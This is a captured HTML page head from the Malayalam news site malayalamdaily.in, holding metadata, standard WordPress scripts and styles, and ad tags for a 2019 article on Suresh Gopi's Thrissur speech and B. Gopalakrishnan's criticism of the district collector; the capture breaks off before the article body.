

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/gopalakrishnan-blame-anupama/
body_size: 16216
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/gopalakrishnan-blame-anupama/"/>
<meta property="og:title" content="പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/04/anupama-sureshgopi.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="തൃശ്ശൂര്‍: തൃശൂരിലെ  പ്രസംഗത്തില്‍ താന്‍ ഉറച്ചുനില്‍ക്കുന്നതായും  ഇഷ്ടദേവന്റെ പേര് പറയാന്‍ കഴിയാത്തത് ഒരു ഭക്തന്റെ ഗതികേടാണെന്നും . സ്ഥാനാര്‍ഥി സുരേഷ് ഗോപി. തിരഞ്ഞെടുപ്പ് കമ്മീഷന്‍ നല്‍കിയ നോട്ടീസ് പാര്‍ട്ടി പരിശോധിക്കുമെന്നും നോട്ടീസിന് പാര്‍ട്ടി മറ"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/gopalakrishnan-blame-anupama/"/>
<meta name="twitter:title" content="പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ"/>
<meta name="twitter:description" content="തൃശ്ശൂര്‍: തൃശൂരിലെ  പ്രസംഗത്തില്‍ താന്‍ ഉറച്ചുനില്‍ക്കുന്നതായും  ഇഷ്ടദേവന്റെ പേര് പറയാന്‍ കഴിയാത്തത് ഒരു ഭക്തന്റെ ഗതികേടാണെന്നും . സ്ഥാനാര്‍ഥി സുരേഷ് ഗോപി. തിരഞ്ഞെടുപ്പ് കമ്മീഷന്‍ നല്‍കിയ നോട്ടീസ് പാര്‍ട്ടി പരിശോധിക്കുമെന്നും നോട്ടീസിന് പാര്‍ട്ടി മറ"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2019/04/anupama-sureshgopi.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/33828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/gopalakrishnan-blame-anupama/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=33828' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fgopalakrishnan-blame-anupama%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="പ്രസംഗത്തിൽ ഉറച്ചു നിൽക്കുന്നു  സുരേഷ് ഗോപി , കളക്ടർ ദാസ്യ പണി നടത്തുന്നു ബി ഗോപാലകൃഷ്ണൻ" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/04/anupama-sureshgopi.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/gopalakrishnan-blame-anupama/" />
<meta property="og:description" name="og:description" content="തൃശ്ശൂര്‍: തൃശൂരിലെ പ്രസംഗത്തില്‍ താന്‍ ഉറച്ചുനില്‍ക്കുന്നതായും ഇഷ്ടദേവന്റെ പേര് പറയാന്‍ കഴിയാത്തത് ഒരു ഭക്തന്റെ ഗതികേടാണെന്നും . സ്ഥാനാര്‍ഥി സുരേഷ് ഗോപി. തിരഞ്ഞെടുപ്പ് കമ്മീഷന്‍ നല്‍കിയ നോട്ടീസ് പാര്‍ട്ടി പരിശോധിക്കുമെന്നും നോട്ടീസിന് പാര്‍ട്ടി മറുപടി നല്‍കുമെന്നും അദ്ദേഹം തൃശ്ശൂരില്‍ പറഞ്ഞു. അയ്യന്‍ എന്ന പദത്തിന്റെ അര്‍ഥം എന്താണെന്ന് പരിശോധിക്കൂ. ഞാന്‍ ഒരിക്കലും വിശ്വാസത്തിന്റെ പേരില്‍ വോട്ട് തേടിയിട്ടില്ല. സ്വന്തം ഇഷ്ടദേവന്റെ പേര് ഉച്ചരിക്കാന്‍ കഴിയാത്തത് ഒരു ഭക്തന്റെ ഗതികേടാണ്. ഇതിന് ജനം മറുപടി നല്‍കും. ശബരിമല വിഷയം [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2019-04-07T13:15:25+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2019-04-07T13:18:32+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d2a\u0d4d\u0d30\u0d38\u0d02\u0d17\u0d24\u0d4d\u0d24\u0d3f\u0d7d \u0d09\u0d31\u0d1a\u0d4d\u0d1a\u0d41 \u0d28\u0d3f\u0d7d\u0d15\u0d4d\u0d15\u0d41\u0d28\u0d4d\u0d28\u0d41  \u0d38\u0d41\u0d30\u0d47\u0d37\u0d4d \u0d17\u0d4b\u0d2a\u0d3f , \u0d15\u0d33\u0d15\u0d4d\u0d1f\u0d7c \u0d26\u0d3e\u0d38\u0d4d\u0d2f \u0d2a\u0d23\u0d3f \u0d28\u0d1f\u0d24\u0d4d\u0d24\u0d41\u0d28\u0d4d\u0d28\u0d41 \u0d2c\u0d3f \u0d17\u0d4b\u0d2a\u0d3e\u0d32\u0d15\u0d43\u0d37\u0d4d\u0d23\u0d7b",
    "description": "\u0d24\u0d43\u0d36\u0d4d\u0d36\u0d42\u0d30\u0d4d\u200d: \u0d24\u0d43\u0d36\u0d42\u0d30\u0d3f\u0d32\u0d46  \u0d2a\u0d4d\u0d30\u0d38\u0d02\u0d17\u0d24\u0d4d\u0d24\u0d3f\u0d32\u0d4d\u200d \u0d24\u0d3e\u0d28\u0d4d\u200d \u0d09\u0d31\u0d1a\u0d4d\u0d1a\u0d41\u0d28\u0d3f\u0d32\u0d4d\u200d\u0d15\u0d4d\u0d15\u0d41\u0d28\u0d4d\u0d28\u0d24\u0d3e\u0d2f\u0d41\u0d02  \u0d07\u0d37\u0d4d\u0d1f\u0d26\u0d47\u0d35\u0d28\u0d4d\u0d31\u0d46 \u0d2a\u0d47\u0d30\u0d4d \u0d2a\u0d31\u0d2f\u0d3e\u0d28\u0d4d\u200d \u0d15\u0d34\u0d3f\u0d2f\u0d3e\u0d24\u0d4d\u0d24\u0d24\u0d4d \u0d12\u0d30\u0d41 \u0d2d\u0d15\u0d4d\u0d24\u0d28\u0d4d\u0d31\u0d46 \u0d17\u0d24\u0d3f\u0d15\u0d47\u0d1f\u0d3e\u0d23\u0d46\u0d28\u0d4d\u0d28\u0d41\u0d02 . \u0d38\u0d4d\u0d25\u0d3e\u0d28\u0d3e\u0d30\u0d4d\u200d\u0d25\u0d3f \u0d38\u0d41\u0d30\u0d47\u0d37\u0d4d \u0d17\u0d4b\u0d2a\u0d3f. \u0d24\u0d3f\u0d30\u0d1e\u0d4d\u0d1e\u0d46\u0d1f\u0d41\u0d2a\u0d4d\u0d2a\u0d4d \u0d15\u0d2e\u0d4d\u0d2e\u0d40\u0d37\u0d28\u0d4d\u200d \u0d28\u0d32\u0d4d\u200d\u0d15\u0d3f\u0d2f \u0d28\u0d4b\u0d1f\u0d4d\u0d1f\u0d40\u0d38\u0d4d \u0d2a\u0d3e\u0d30\u0d4d\u200d\u0d1f\u0d4d\u0d1f\u0d3f \u0d2a\u0d30\u0d3f\u0d36\u0d4b\u0d27\u0d3f\u0d15\u0d4d\u0d15\u0d41\u0d2e\u0d46\u0d28\u0d4d\u0d28\u0d41\u0d02 \u0d28\u0d4b\u0d1f\u0d4d\u0d1f\u0d40\u0d38\u0d3f\u0d28\u0d4d \u0d2a\u0d3e\u0d30\u0d4d\u200d\u0d1f\u0d4d\u0d1f\u0d3f \u0d2e\u0d31",
    "datePublished": "2019-04-07",
    "dateModified": "2019-04-07",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2019/04/anupama-sureshgopi.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/gopalakrishnan-blame-anupama/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-33828 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
